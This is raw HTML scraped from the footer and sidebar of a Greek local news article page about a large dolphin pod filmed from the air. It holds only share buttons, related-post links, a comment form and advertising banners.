<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="17344" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25cf%2586%25ce%25bf%25ce%25b2%25ce%25b5%25cf%2581%25ce%25b5%25cf%2583-%25ce%25b5%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bd%25ce%25b5%25cf%2583-%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b5%25ce%25b3%25ce%25b1%25ce%25bb%25cf%258d%25cf%2584%25ce%25b5%25cf%2581%25ce%25bf-%25ce%25ba%25ce%25bf%25cf%2580%25ce%25ac%25ce%25b4%25ce%25b9%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=ΦΟΒΕΡΕΣ%20ΕΙΚΟΝΕΣ!%20Το%20μεγαλύτερο%20κοπάδι%20δελφινιών%20που%20έχει%20καταγραφεί%20στην%20Ελλάδα%20από%20ψηλά.%20-%20https://evosmosnews.gr/%cf%86%ce%bf%ce%b2%ce%b5%cf%81%ce%b5%cf%83-%ce%b5%ce%b9%ce%ba%ce%bf%ce%bd%ce%b5%cf%83-%cf%84%ce%bf-%ce%bc%ce%b5%ce%b3%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%bf-%ce%ba%ce%bf%cf%80%ce%ac%ce%b4%ce%b9/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fevosmosnews.gr%2F%25cf%2586%25ce%25bf%25ce%25b2%25ce%25b5%25cf%2581%25ce%25b5%25cf%2583-%25ce%25b5%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bd%25ce%25b5%25cf%2583-%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b5%25ce%25b3%25ce%25b1%25ce%25bb%25cf%258d%25cf%2584%25ce%25b5%25cf%2581%25ce%25bf-%25ce%25ba%25ce%25bf%25cf%2580%25ce%25ac%25ce%25b4%25ce%25b9%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fevosmosnews.gr%2F%25cf%2586%25ce%25bf%25ce%25b2%25ce%25b5%25cf%2581%25ce%25b5%25cf%2583-%25ce%25b5%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bd%25ce%25b5%25cf%2583-%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b5%25ce%25b3%25ce%25b1%25ce%25bb%25cf%258d%25cf%2584%25ce%25b5%25cf%2581%25ce%25bf-%25ce%25ba%25ce%25bf%25cf%2580%25ce%25ac%25ce%25b4%25ce%25b9%2F&#038;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2022%2F08%2Fmonomaxoi.com_-12.jpg&#038;description=%CE%A6%CE%9F%CE%92%CE%95%CE%A1%CE%95%CE%A3%20%CE%95%CE%99%CE%9A%CE%9F%CE%9D%CE%95%CE%A3%21%20%CE%A4%CE%BF%20%CE%BC%CE%B5%CE%B3%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%BF%20%CE%BA%CE%BF%CF%80%CE%AC%CE%B4%CE%B9%20%CE%B4%CE%B5%CE%BB%CF%86%CE%B9%CE%BD%CE%B9%CF%8E%CE%BD%20%CF%80%CE%BF%CF%85%20%CE%AD%CF%87%CE%B5%CE%B9%20%CE%BA%CE%B1%CF%84%CE%B1%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%AF%20%CF%83%CF%84%CE%B7%CE%BD%20%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1%20%CE%B1%CF%80%CF%8C%20%CF%88%CE%B7%CE%BB%CE%AC."><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fevosmosnews.gr%2F%25cf%2586%25ce%25bf%25ce%25b2%25ce%25b5%25cf%2581%25ce%25b5%25cf%2583-%25ce%25b5%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bd%25ce%25b5%25cf%2583-%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b5%25ce%25b3%25ce%25b1%25ce%25bb%25cf%258d%25cf%2584%25ce%25b5%25cf%2581%25ce%25bf-%25ce%25ba%25ce%25bf%25cf%2580%25ce%25ac%25ce%25b4%25ce%25b9%2F&#038;title=%CE%A6%CE%9F%CE%92%CE%95%CE%A1%CE%95%CE%A3%20%CE%95%CE%99%CE%9A%CE%9F%CE%9D%CE%95%CE%A3%21%20%CE%A4%CE%BF%20%CE%BC%CE%B5%CE%B3%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%BF%20%CE%BA%CE%BF%CF%80%CE%AC%CE%B4%CE%B9%20%CE%B4%CE%B5%CE%BB%CF%86%CE%B9%CE%BD%CE%B9%CF%8E%CE%BD%20%CF%80%CE%BF%CF%85%20%CE%AD%CF%87%CE%B5%CE%B9%20%CE%BA%CE%B1%CF%84%CE%B1%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%AF%20%CF%83%CF%84%CE%B7%CE%BD%20%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1%20%CE%B1%CF%80%CF%8C%20%CF%88%CE%B7%CE%BB%CE%AC."><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fevosmosnews.gr%2F%25cf%2586%25ce%25bf%25ce%25b2%25ce%25b5%25cf%2581%25ce%25b5%25cf%2583-%25ce%25b5%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bd%25ce%25b5%25cf%2583-%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b5%25ce%25b3%25ce%25b1%25ce%25bb%25cf%258d%25cf%2584%25ce%25b5%25cf%2581%25ce%25bf-%25ce%25ba%25ce%25bf%25cf%2580%25ce%25ac%25ce%25b4%25ce%25b9%2F&#038;name=%CE%A6%CE%9F%CE%92%CE%95%CE%A1%CE%95%CE%A3%20%CE%95%CE%99%CE%9A%CE%9F%CE%9D%CE%95%CE%A3%21%20%CE%A4%CE%BF%20%CE%BC%CE%B5%CE%B3%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%BF%20%CE%BA%CE%BF%CF%80%CE%AC%CE%B4%CE%B9%20%CE%B4%CE%B5%CE%BB%CF%86%CE%B9%CE%BD%CE%B9%CF%8E%CE%BD%20%CF%80%CE%BF%CF%85%20%CE%AD%CF%87%CE%B5%CE%B9%20%CE%BA%CE%B1%CF%84%CE%B1%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%AF%20%CF%83%CF%84%CE%B7%CE%BD%20%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1%20%CE%B1%CF%80%CF%8C%20%CF%88%CE%B7%CE%BB%CE%AC."><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fevosmosnews.gr%2F%25cf%2586%25ce%25bf%25ce%25b2%25ce%25b5%25cf%2581%25ce%25b5%25cf%2583-%25ce%25b5%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bd%25ce%25b5%25cf%2583-%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b5%25ce%25b3%25ce%25b1%25ce%25bb%25cf%258d%25cf%2584%25ce%25b5%25cf%2581%25ce%25bf-%25ce%25ba%25ce%25bf%25cf%2580%25ce%25ac%25ce%25b4%25ce%25b9%2F&#038;title=%CE%A6%CE%9F%CE%92%CE%95%CE%A1%CE%95%CE%A3%20%CE%95%CE%99%CE%9A%CE%9F%CE%9D%CE%95%CE%A3%21%20%CE%A4%CE%BF%20%CE%BC%CE%B5%CE%B3%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%BF%20%CE%BA%CE%BF%CF%80%CE%AC%CE%B4%CE%B9%20%CE%B4%CE%B5%CE%BB%CF%86%CE%B9%CE%BD%CE%B9%CF%8E%CE%BD%20%CF%80%CE%BF%CF%85%20%CE%AD%CF%87%CE%B5%CE%B9%20%CE%BA%CE%B1%CF%84%CE%B1%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%AF%20%CF%83%CF%84%CE%B7%CE%BD%20%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1%20%CE%B1%CF%80%CF%8C%20%CF%88%CE%B7%CE%BB%CE%AC."><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fevosmosnews.gr%2F%25cf%2586%25ce%25bf%25ce%25b2%25ce%25b5%25cf%2581%25ce%25b5%25cf%2583-%25ce%25b5%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bd%25ce%25b5%25cf%2583-%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b5%25ce%25b3%25ce%25b1%25ce%25bb%25cf%258d%25cf%2584%25ce%25b5%25cf%2581%25ce%25bf-%25ce%25ba%25ce%25bf%25cf%2580%25ce%25ac%25ce%25b4%25ce%25b9%2F&#038;text=%CE%A6%CE%9F%CE%92%CE%95%CE%A1%CE%95%CE%A3%20%CE%95%CE%99%CE%9A%CE%9F%CE%9D%CE%95%CE%A3%21%20%CE%A4%CE%BF%20%CE%BC%CE%B5%CE%B3%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%BF%20%CE%BA%CE%BF%CF%80%CE%AC%CE%B4%CE%B9%20%CE%B4%CE%B5%CE%BB%CF%86%CE%B9%CE%BD%CE%B9%CF%8E%CE%BD%20%CF%80%CE%BF%CF%85%20%CE%AD%CF%87%CE%B5%CE%B9%20%CE%BA%CE%B1%CF%84%CE%B1%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%AF%20%CF%83%CF%84%CE%B7%CE%BD%20%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1%20%CE%B1%CF%80%CF%8C%20%CF%88%CE%B7%CE%BB%CE%AC."><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>							</footer><!-- .entry-footer -->
</article>
<div class="penci-post-pagination">
<div class="prev-post">
<div class="prev-post-inner penci_mobj__body">
<div class="prev-post-title">
<span><i class="fa fa-angle-left"></i>previous post</span>
</div>
<div class="pagi-text">
<h5 class="prev-title"><a href="https://evosmosnews.gr/%ce%b1%cf%80%ce%b9%cf%83%cf%84%ce%b5%cf%85%cf%84%ce%b1-%cf%84%cf%81%ce%b1%ce%b3%ce%b9%ce%ba%ce%bf-%cf%88%cf%85%cf%87%ce%b9%ce%ba%ce%ac-%ce%b1%cf%83%ce%b8%ce%b5%ce%bd%ce%ae%cf%82-%ce%bc%ce%b5%cf%84/">ΑΠΙΣΤΕΥΤΑ ΤΡΑΓΙΚΟ! Ψυχικά ασθενής μεταφέρθηκε από την Πάτρα στο Δαφνί με… περιπολικό!</a></h5>
</div>
</div>
</div>
<div class="next-post ">
<div class="next-post-inner">
<div class="prev-post-title next-post-title">
<span>next post<i class="fa fa-angle-right"></i></span>
</div>
<div class="pagi-text">
<h5 class="next-title"><a href="https://evosmosnews.gr/%ce%bf-%ce%b3%ce%bf%ce%bb%ce%b3%ce%bf%ce%b8%ce%ac%cf%82-%cf%84%ce%b7%cf%82-17%cf%87%cf%81%ce%bf%ce%bd%ce%b7%cf%82-%ce%bd%ce%b9%ce%ba%ce%bf%ce%bb%ce%ad%cf%84%cf%84%ce%b1%cf%82-%ce%ad%cf%80/">Ο «Γολγοθάς» της 17χρονης Νικολέττας: Έπεσε θύμα κακοποίησης από 4 άνδρες όταν ήταν 11 χρονών!</a></h5>
</div>
</div>
</div>
</div>
<div class="penci-post-author penci_media_object">
<div class="author-img penci_mobj__img">
<img src="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-150x150.png" width="100" height="100" alt="evosmos" class="avatar avatar-100 wp-user-avatar wp-user-avatar-100 alignnone photo" />	</div>
<div class="penci-author-content penci_mobj__body">
<h5><a href="https://evosmosnews.gr/author/evosmos/" title="Άρθρα του/της evosmos" rel="author">evosmos</a></h5>
<div class="author-description">
</div>
<div class="author-socials">
<a target="_blank" rel="noopener" class="author-social" href="https://evosmosnews.gr"><i class="fa fa-globe"></i></a>
</div>
</div>
</div><div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-23432 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://evosmosnews.gr/wp-content/uploads/2023/04/monomaxoi-138.jpg" href="https://evosmosnews.gr/%ce%91%cf%81%ce%ba%ce%bf%cf%8d%ce%bd-6-%ce%b4%ce%b5%cf%85%cf%84%ce%b5%cf%81%cf%8c%ce%bb%ce%b5%cf%80%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%ba%ce%bb%ce%ad%cf%88%ce%bf%cf%85%ce%bd-%cf%84%ce%bf/"></a><h4 class="entry-title"><a href="https://evosmosnews.gr/%ce%91%cf%81%ce%ba%ce%bf%cf%8d%ce%bd-6-%ce%b4%ce%b5%cf%85%cf%84%ce%b5%cf%81%cf%8c%ce%bb%ce%b5%cf%80%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%ba%ce%bb%ce%ad%cf%88%ce%bf%cf%85%ce%bd-%cf%84%ce%bf/">Αρκούν 6 δευτερόλεπτα για να κλέψουν τον κωδικό PIN της πιστωτικής σας κάρτας</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2023-04-24T21:27:26+00:00">24 Απριλίου 2023</time></div></div><div  class="item-related penci-imgtype-landscape post-22364 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://evosmosnews.gr/wp-content/uploads/2023/03/monomaxoi-7.png" href="https://evosmosnews.gr/%ce%a3%cf%8d%ce%b3%ce%ba%cf%81%ce%bf%cf%85%cf%83%ce%b7-%cf%84%cf%81%ce%ad%ce%bd%cf%89%ce%bd-%cf%83%cf%84%ce%b1-%ce%a4%ce%ad%ce%bc%cf%80%ce%b7-%ce%92%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%bd%cf%84%ce%bf/"></a><h4 class="entry-title"><a href="https://evosmosnews.gr/%ce%a3%cf%8d%ce%b3%ce%ba%cf%81%ce%bf%cf%85%cf%83%ce%b7-%cf%84%cf%81%ce%ad%ce%bd%cf%89%ce%bd-%cf%83%cf%84%ce%b1-%ce%a4%ce%ad%ce%bc%cf%80%ce%b7-%ce%92%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%bd%cf%84%ce%bf/">Σύγκρουση τρένων στα Τέμπη: Βίντεο ντοκουμέντο από το μοιραίο λάθος του σταθμάρχη με το «κλειδί»</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2023-03-05T21:43:16+00:00">5 Μαρτίου 2023</time></div></div><div  class="item-related penci-imgtype-landscape post-47497 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://evosmosnews.gr/wp-content/uploads/2025/02/evosmosnews.gr_-85-480x320.jpg" href="https://evosmosnews.gr/%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-2025-%cf%84%ce%ad%cf%83%cf%83%ce%b5%cf%81%ce%b1-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ac-%ce%bd%ce%b7%cf%83%ce%b9%ce%ac-%ce%b1%ce%bd/"></a><h4 class="entry-title"><a href="https://evosmosnews.gr/%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-2025-%cf%84%ce%ad%cf%83%cf%83%ce%b5%cf%81%ce%b1-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ac-%ce%bd%ce%b7%cf%83%ce%b9%ce%ac-%ce%b1%ce%bd/">Καλοκαίρι 2025: Τέσσερα ελληνικά νησιά ανάμεσα στους 10 δημοφιλέστερους προορισμούς</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2025-02-11T10:43:12+00:00">11 Φεβρουαρίου 2025</time></div></div></div></div><div id="wordpress-17344-comment" class="active multi-wordpress-comment penci-tab-pane" ><div class="post-comments  post-comments-17344  no-comment-yet" id="comments">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CF%86%CE%BF%CE%B2%CE%B5%CF%81%CE%B5%CF%83-%CE%B5%CE%B9%CE%BA%CE%BF%CE%BD%CE%B5%CF%83-%CF%84%CE%BF-%CE%BC%CE%B5%CE%B3%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%BF-%CE%BA%CE%BF%CF%80%CE%AC%CE%B4%CE%B9/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://evosmosnews.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>    <div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRi0tLS0lMkY=" title='Είσοδος με facebook'>
<div class="apsl-icon-block icon-facebook">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>
<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span>Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='17344' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div> <!-- end comments div -->
</div>				</div>
</div>
</div>
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
<div class="theiaStickySidebar">
<div id="penci-banner_box--42139" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://agroil.gr/" target="_self"></a><img width="2106" height="2960" src="https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_.jpg 2106w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-213x300.jpg 213w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-768x1079.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-729x1024.jpg 729w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-1920x2699.jpg 1920w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-960x1349.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-285x400.jpg 285w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-585x822.jpg 585w" sizes="(max-width: 2106px) 100vw, 2106px" />			</div>
</div>
</div>
<style>#penci-banner_box--42139 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--42139 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--44831" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><span>ΣΟΥΒΛΑΚΕΡΙ ΟΥΖΕΡΙ ΣΤΗΝ ΠΛΑΤΕΙΑ ΕΥΟΣΜΟΥ ΤΗΛ. 2313069239</span></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.google.com/maps/place/%CE%A3%CE%BF%CF%85%CE%B2%CE%BB%CE%B1%CE%BA%CE%B5%CF%81%CE%AF/@40.6669908,22.9124162,17z/data=!3m1!5s0x14a839f6cb83dd3f:0x5a05278410417759!4m7!3m6!1s0x14a839f6cd881bc3:0xee1a5365c6aace73!8m2!3d40.6672512!4d22.9115472!10e1!16s%2Fg%2F11c75_q56c?entry=ttu&amp;g_ep=EgoyMDI2MDExMy4wIKXMDSoKLDEwMDc5MjA2OUgBUAM%3D" target="_self"></a><img width="646" height="495" src="https://evosmosnews.gr/wp-content/uploads/2026/01/12.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2026/01/12.jpg 646w, https://evosmosnews.gr/wp-content/uploads/2026/01/12-300x230.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2026/01/12-522x400.jpg 522w, https://evosmosnews.gr/wp-content/uploads/2026/01/12-585x448.jpg 585w" sizes="(max-width: 646px) 100vw, 646px" />			</div>
</div>
</div>
<style>#penci-banner_box--44831 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--44831 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--75504" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="480" height="480" src="https://evosmosnews.gr/wp-content/uploads/2017/11/giphy1254.gif" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" />			</div>
</div>
</div>
<style>#penci-banner_box--75504 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--75504 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--13556" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="892" height="623" src="https://evosmosnews.gr/wp-content/uploads/2017/11/services.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/services.png 892w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-300x210.png 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-768x536.png 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-573x400.png 573w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-585x409.png 585w" sizes="(max-width: 892px) 100vw, 892px" />			</div>
</div>
</div>
<style>#penci-banner_box--13556 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--13556 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--19040" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="710" height="401" src="https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401.jpg 710w, https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401-300x169.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401-708x400.jpg 708w, https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401-585x330.jpg 585w" sizes="(max-width: 710px) 100vw, 710px" />			</div>
</div>
</div>
<style>#penci-banner_box--19040 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--19040 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--90020" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="800" height="600" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected.jpg 800w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-300x225.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-768x576.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-760x570.jpg 760w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-533x400.jpg 533w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-585x439.jpg 585w" sizes="(max-width: 800px) 100vw, 800px" />			</div>
</div>
</div>
<style>#penci-banner_box--90020 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--90020 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--45337" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="710" height="580" src="https://evosmosnews.gr/wp-content/uploads/2017/11/file.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/file.jpg 710w, https://evosmosnews.gr/wp-content/uploads/2017/11/file-300x245.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/file-490x400.jpg 490w, https://evosmosnews.gr/wp-content/uploads/2017/11/file-585x478.jpg 585w" sizes="(max-width: 710px) 100vw, 710px" />			</div>
</div>
</div>
<style>#penci-banner_box--45337 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--45337 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--24929" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="640" height="359" src="https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0.jpg 640w, https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0-300x168.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0-585x328.jpg 585w" sizes="(max-width: 640px) 100vw, 640px" />			</div>
</div>
</div>
